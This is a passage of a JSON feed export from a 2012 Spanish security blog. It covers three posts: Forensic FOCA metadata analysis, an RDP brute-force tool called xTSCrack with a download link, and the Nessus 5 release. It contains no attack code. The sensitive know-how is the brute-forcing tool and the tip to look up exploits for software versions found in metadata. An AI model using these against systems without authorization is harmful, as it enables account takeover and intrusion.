border=\"0\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHiHjSBNnFIsKU8yk9Z-C_XSq0-4RhsAPmnoPwuwF2YNLh_esct4tXlQQsEESp3wYbAEpqKiuMmNdNqbEYoirgH77oRciDDd5P6i5Z6rwdn-rp6Zvto_M54ODUPX9_9HE7gKQhul5XljeT\/s320\/Forensic_FOCA_03.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nElegimos el algoritmo de encriptación que deseemos, esto sirve para después identificar a cada archivo con un único hash:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwHm0LCQyAEsHX7JMICaYrBenJ-ES_34-Ss3yTrmsTVbxtosARi1ZNfOlusdBvmllIxmuBopvi9EUxbKmK1Z12oX5SVhSMsXgEhVakOJoGb6hkaCHJYbetK2x49OtBtntrj_mL1KaI7ASO\/s1600\/Forensic_FOCA_04.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"307\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwHm0LCQyAEsHX7JMICaYrBenJ-ES_34-Ss3yTrmsTVbxtosARi1ZNfOlusdBvmllIxmuBopvi9EUxbKmK1Z12oX5SVhSMsXgEhVakOJoGb6hkaCHJYbetK2x49OtBtntrj_mL1KaI7ASO\/s320\/Forensic_FOCA_04.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY listo, empieza a analizar todos los archivos de la carpeta indicada, podemos ver como a la derecha están los archivos por extensión y con su hash de identificación, a la izquierda tenemos tenemos todos los metadatos capturados:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl4a1vD9-jNv0p9fgQ2PUXk2GWX3Q6FYHxSzOt6JjwGedzh87EdgAefTLunY5BAEcjIsO3LMdfYyVM0C_9uO1cqO59MOeqPIi-9f5HGQlstkUlTAqKqLImNlTUgS-NlZhBPcIX3eMvW7tU\/s1600\/Forensic_FOCA_05.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl4a1vD9-jNv0p9fgQ2PUXk2GWX3Q6FYHxSzOt6JjwGedzh87EdgAefTLunY5BAEcjIsO3LMdfYyVM0C_9uO1cqO59MOeqPIi-9f5HGQlstkUlTAqKqLImNlTUgS-NlZhBPcIX3eMvW7tU\/s640\/Forensic_FOCA_05.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDentro de los metadatos se encuentra: usuarios, carpetas, impresoras, software, emails, Sistemas Operativos, Passwords y Servers. Aquí por ejemplo se ven los usuarios que crearon los respectivos archivos:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYA5Eydsza7LG1OeznhdICyBflAoQwF-YDpaFqfFC7FN_nNFSzb_l0lzoaauP9-7qzYrs5EHYCtsJJHzAgIpCu0zUFtj5r6rYukacRFsoQ4V1I1SH9O_FPrPwxya-dZlJ-hethMQtAlMbC\/s1600\/Forensic_FOCA_06.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"345\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYA5Eydsza7LG1OeznhdICyBflAoQwF-YDpaFqfFC7FN_nNFSzb_l0lzoaauP9-7qzYrs5EHYCtsJJHzAgIpCu0zUFtj5r6rYukacRFsoQ4V1I1SH9O_FPrPwxya-dZlJ-hethMQtAlMbC\/s400\/Forensic_FOCA_06.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa información que yo considero más importante es la recopilación de software encontrado en los metadatos, ya que es tan simple como buscar en alguna base de datos de exploits a ver si existe una vulnerabilidad para la versión del programa instalado en el equipo.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWOdZZzKN4R7kJpY8_6K495KCpe_qe531SNXi0Nu1pBcZdstWMEbabbKEoiAQcASrC9njiLa47IFdZSEVvICMb5c39xYNbdGbTcN7pZ5bLf0WVjYCx_IDKcvomXAG2irftY5FJTFRE27W8\/s1600\/Forensic_FOCA_08.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWOdZZzKN4R7kJpY8_6K495KCpe_qe531SNXi0Nu1pBcZdstWMEbabbKEoiAQcASrC9njiLa47IFdZSEVvICMb5c39xYNbdGbTcN7pZ5bLf0WVjYCx_IDKcvomXAG2irftY5FJTFRE27W8\/s640\/Forensic_FOCA_08.png\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn \u003Cb\u003E(1) \u003C\/b\u003Epodemos ver la \"linea de tiempo\" de los archivos con fechas de creación, de edición y de impresión, en \u003Cb\u003E(3)\u003C\/b\u003E podemos ver los usuarios encontrados anteriormente y para dotar de mayor flexibilidad a un analista forense, se puede en\u003Cb\u003E (2)\u003C\/b\u003E filtrar por fechas, por usuario, por documentos, por tipo de eventos o por una combinación de ellas.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0UqeBmuXIIkRhsvu8RdzBegwHuoPpfaBCYyQQ4uOVp5TdKX5xzXdPUrhzlsJMTMLH4MNIiN85YyxpoIsoMfwu0QTshmgvUCm2UR9qXkR-1SQ0nPIqfX_0Ytp8YGu3LXF1v44eVWG2TiJp\/s1600\/Forensic_FOCA_09-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0UqeBmuXIIkRhsvu8RdzBegwHuoPpfaBCYyQQ4uOVp5TdKX5xzXdPUrhzlsJMTMLH4MNIiN85YyxpoIsoMfwu0QTshmgvUCm2UR9qXkR-1SQ0nPIqfX_0Ytp8YGu3LXF1v44eVWG2TiJp\/s640\/Forensic_FOCA_09-2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor último puedes exportar toda la información obtenida \nen archivos \u003Cb\u003EXML \u003C\/b\u003Eo \u003Cb\u003EHTML \u003C\/b\u003Epara utilizar dicha información posteriormente, así como para imprimirla.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Para ser una versión \u003Cb\u003E1.0\u003C\/b\u003E se ve prometedora, si les ha gustado pueden visitar la web de \u003Ca href=\"http:\/\/www.informatica64.com\/forensicfoca\/\" target=\"_blank\"\u003E\u003Cb\u003EForensic FOCA\u003C\/b\u003E\u003C\/a\u003E y descargar la versión de evaluación que funciona sólo con un tipo de documento, y si les convence, pueden \u003Ca href=\"http:\/\/www.informatica64.com\/forensicfoca\/buy.aspx\" target=\"_blank\"\u003Ecomprarse la versión completa a 20 €\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[+] Zion3R"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/4884920419756088319\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/04\/forensic-foca-analisis-forense-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4884920419756088319"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4884920419756088319"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/04\/forensic-foca-analisis-forense-de.html","title":"[Forensic FOCA] Análisis Forense de Metadatos"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSzNuXcAnIA-ZEqPm7BbUX_yW9X3d62BEhbSFdVLyvWZOvyhuR0P94yFJfJTM4fbxtZxiJtw8RlyLRMH4HBey_uP1gndA76L65U0gG2Zs3hvTnHkpdSYWLjSCn5Dg-mg8WIgArvVLIT3bT\/s72-c\/Fear_the_FOCA.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5507367530118957373"},"published":{"$t":"2012-04-05T20:34:00.000-03:00"},"updated":{"$t":"2012-04-05T20:34:10.029-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programas Windows"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"[xTSCrack] Herramienta de auditoría RDP (escritorio remoto)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9exLq-Ui8sfI9SDrmh6_oO0rUYkmeu4rOVNzVYi6gAZayddr0t7Da9NjOYhzuTnjNVGL-bk7RMoWeQidAnBISV9W96ANsI2lr71qh7I2qUDK95ghDiHwmQkEJpXpCNZ5Y_uqGn0-r7gtp\/s1600\/RDP.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9exLq-Ui8sfI9SDrmh6_oO0rUYkmeu4rOVNzVYi6gAZayddr0t7Da9NjOYhzuTnjNVGL-bk7RMoWeQidAnBISV9W96ANsI2lr71qh7I2qUDK95ghDiHwmQkEJpXpCNZ5Y_uqGn0-r7gtp\/s200\/RDP.png\" width=\"200\" \/\u003E\u003C\/a\u003EBueno, la verdad es que ya se ha hablado mucho de la vulneravilidad en el \u003Cb\u003Eescritorio remoto de Windows (RDP) (\u003Ca href=\"http:\/\/technet.microsoft.com\/en-us\/security\/bulletin\/ms12-020\" target=\"_blank\"\u003EMS12-020 - Critical\u003C\/a\u003E)\u003C\/b\u003E que en un principio se creía que se podía ejecutar código arbitrario en el equipo atacado, pero al final solo se podia generar un simple \u003Cspan class=\"st\"\u003EBSoD (pantallazo azul), por lo cual fue clasificado como DoS. Y de verdad a mi no me llama mucho la atención un DoS, así que como está tanto en boca el RPD (escritorio remoto) les traigo una herramienta bastante buena que es para auditarlo en vez de botarlo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"st\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"st\"\u003E\u003Cb\u003ExTSCrack \u003C\/b\u003Ees una herramienta de auditoría RDP con las funciones básicas de todo auditor de servicios. Puedes escanear un IP o un rango y permite realizar ataques de fuerza bruta con wordlist y userlist, solamente un usuario y un wordlist, o una password y un userlist.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"st\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwJSZt62RDMBQTKPIUVIUn_uurYECzxJGJ1X2WhgoRVlFlgm8GzYTl7_vyXzrWpj4TX4WXBB3BjVJNF38lL8H2eqwADv52FzcoNAUS-FF1zE7fVUJxdrqtvOKMVGfM5ed3Ax7GOfA46idf\/s1600\/xtscrack09.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"337\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwJSZt62RDMBQTKPIUVIUn_uurYECzxJGJ1X2WhgoRVlFlgm8GzYTl7_vyXzrWpj4TX4WXBB3BjVJNF38lL8H2eqwADv52FzcoNAUS-FF1zE7fVUJxdrqtvOKMVGfM5ed3Ax7GOfA46idf\/s400\/xtscrack09.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/draft.blogger.com\/goog_1518872413\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan class=\"st\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.4shared.com\/file\/HTJog7YJ\/xtscrack-09.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan class=\"st\"\u003EDescargar xTSCrack 0.9\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan class=\"st\"\u003E\u003Cspan style=\"font-size: small;\"\u003E*(Tiene soporte solo para sistemas Windows) \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan class=\"st\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"st\"\u003E\u003Cb\u003EWeb oficial:\u003C\/b\u003E \u003Ca href=\"http:\/\/atrixteam.blogspot.com\/2011\/11\/xtscrack-09-released.html\" target=\"_blank\"\u003Ehttp:\/\/atrixteam.blogspot.com\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 336 x 280 *\/\ngoogle_ad_slot = \"8058258251\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/5507367530118957373\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/04\/xtscrack-herramienta-de-auditoria-rdp.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5507367530118957373"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5507367530118957373"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/04\/xtscrack-herramienta-de-auditoria-rdp.html","title":"[xTSCrack] Herramienta de auditoría RDP (escritorio remoto)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9exLq-Ui8sfI9SDrmh6_oO0rUYkmeu4rOVNzVYi6gAZayddr0t7Da9NjOYhzuTnjNVGL-bk7RMoWeQidAnBISV9W96ANsI2lr71qh7I2qUDK95ghDiHwmQkEJpXpCNZ5Y_uqGn0-r7gtp\/s72-c\/RDP.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-268947606072628444"},"published":{"$t":"2012-02-23T10:53:00.000-03:00"},"updated":{"$t":"2012-02-23T11:08:55.355-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Escaneo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programas Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programas Windows"}],"title":{"type":"text","$t":"[Nessus 5] Nueva versión de este excelente escáner de vulnerabilidades"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK4ijvQOft9G4_T_PeirJZ3aQhjk7KGluFMZzabPrNqa5PfUrt1gWulEmdFR0VsZXG9NqynsT_gzJ1TkUag5bV3wjz-tKBkSjwAV2Qap5z9cxWZGIl6Y_8cURKGdPOClhVaUwF-_KYsX33\/s1600\/configurar-e-instalar-nessus-en-ubuntu-11.04.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK4ijvQOft9G4_T_PeirJZ3aQhjk7KGluFMZzabPrNqa5PfUrt1gWulEmdFR0VsZXG9NqynsT_gzJ1TkUag5bV3wjz-tKBkSjwAV2Qap5z9cxWZGIl6Y_8cURKGdPOClhVaUwF-_KYsX33\/s200\/configurar-e-instalar-nessus-en-ubuntu-11.04.png\" width=\"100\" \/\u003E\u003C\/a\u003EEstuve de vacaciones, pero no quiero que se me pase poder postear sobre \u003Cb\u003ENessus 5\u003C\/b\u003E que salió hace poco con muchas mejoras y con la calidad de siempre.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNessus es un escáner de vulnerabilidades de la empresa estadounidense \u003Cb\u003ETenable Network Security\u003C\/b\u003E, sus funcionalidades son las de:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003EDescubrimiento activo de redes\u003C\/li\u003E\n\u003Cli\u003EEscaneo de vulnerabilidades distribuido\u003C\/li\u003E\n\u003Cli\u003EPolítica de auditoria\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPermite la exportación de informes en varios formatos donde posteriormente pueden ser asociados con Metasploit y otras herramientas de pentest.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNessus en su versión 5 ha renovado alguna de sus muchas funcionalidades y ha añadido numerosas mejoras y\/o actualizaciones:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvPflV1DccFoQJi0Q1Bc8tG4UzUfBnCgBw4VOv2Mb39M5A3tDLPri-_D1uIhpy2R51TtEPwMBnGHiybNf-V0pPLZ4Eq0mzr5X-KpYPjV8CTal92waEkZ4mzT1GTKf42xRSkXJC_e1xNDHK\/s1600\/4_Nessus5_PluginFilters.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvPflV1DccFoQJi0Q1Bc8tG4UzUfBnCgBw4VOv2Mb39M5A3tDLPri-_D1uIhpy2R51TtEPwMBnGHiybNf-V0pPLZ4Eq0mzr5X-KpYPjV8CTal92waEkZ4mzT1GTKf42xRSkXJC_e1xNDHK\/s320\/4_Nessus5_PluginFilters.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4wrUYXbMJBxEldI_8L2M89VjIi6UCJMJyC9ci23OW9qqPfeHVk9xiodZZIVpqGWQnAwLBGlyxtiXO8ddK2mXa412bGf06kn6YlnGz-hhiGZqbSR0v-QViUlxtYXZ_sY9D_XS1Bc9PaJBE\/s1600\/1_Nessus5_HostSummary.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4wrUYXbMJBxEldI_8L2M89VjIi6UCJMJyC9ci23OW9qqPfeHVk9xiodZZIVpqGWQnAwLBGlyxtiXO8ddK2mXa412bGf06kn6YlnGz-hhiGZqbSR0v-QViUlxtYXZ_sY9D_XS1Bc9PaJBE\/s320\/1_Nessus5_HostSummary.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cb\u003ECambios en la criticidad de las vulnerabilidades encontradas:\u003C\/b\u003E de las categorías anteriores se pasa a los niveles de Info, Low, Medium, High y Critical, más acordes y compatibles con otras herramientas de seguridad existentes.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECambios en los reportes:\u003C\/b\u003E posibilidad de crear reportes personalizados además de los nuevos formatos pre-configurados y las plantillas existentes. También se incluyen diversos formados compatibles a la hora de exportar cualquier informe, como, por ejemplo, PDF, HTML, etc. También se incluye la posibilidad de combinar diferentes informes en un único reporte.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EMejoras en la instalación:\u003C\/b\u003E nuevo asistente de instalación que facilita enormemente la puesta en marcha de la herramienta y su posterior administración. En esta versión 5.0, todo se configura a través del interface de navegación Web, independientemente del Sistema Operativo donde esté instalado Nessus 5.0, inclusive la actualización de los plugins de Nessus y demás.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECambios y mejoras en la creación de políticas:\u003C\/b\u003E se han añadido nuevos plugins que facilitan el sistema de filtros de nessus y la creación de políticas para realizar escaneos más precisos. Se añaden filtros como la fecha de publicación de una determinada vulnerabilidad, el tipo de plugin de Nessus (local o remoto), la información de la vulnerabilidad publicada en las bases de datos de Bugtraq, CERT Advisory, Secunia y OSVDB, etc.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ENueva visualización de los datos de la auditoria:\u003C\/b\u003E para proporcionar una visión inmediata del resultado de cualquier revisión de seguridad realizada sin necesidad de recurrir a cargar el reporte correspondiente. Con un sólo click se puede ver el nivel de riesgo y la criticidad de la vulnerabilidad.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAquí el vídeo promocional:\u003C\/b\u003E \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/BVKpmuZT26s\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 336 x 280 *\/\ngoogle_ad_slot = \"8058258251\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPara más información:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.hacktimes.com\/nessus_5\/\"\u003Ehttp:\/\/www.hacktimes.com\/nessus_5\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.nessus.org\/products\/nessus\/nessus-product-overview\/why-upgrade-to-nessus-50\"\u003Ehttp:\/\/www.nessus.org\/products\/nessus\/nessus-product-overview\/why-upgrade-to-nessus-50\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.nessus.org\/products\/nessus\/nessus-product-overview\/why-upgrade-to-nessus-50%20http:\/\/static.tenable.com\/documentation\/WhatIsNewNessus5.pdf\"\u003Ehttp:\/\/static.tenable.com\/documentation\/WhatIsNewNessus5.pdf \u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[+] Zion3R"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/268947606072628444\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/02\/nessus-5-nueva-version-de-este.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/268947606072628444"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/268947606072628444"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/02\/nessus-5-nueva-version-de-este.html","title":"[Nessus 5] Nueva versión de este excelente escáner de vulnerabilidades"}],"author":[{"name":{"$t":"Leo 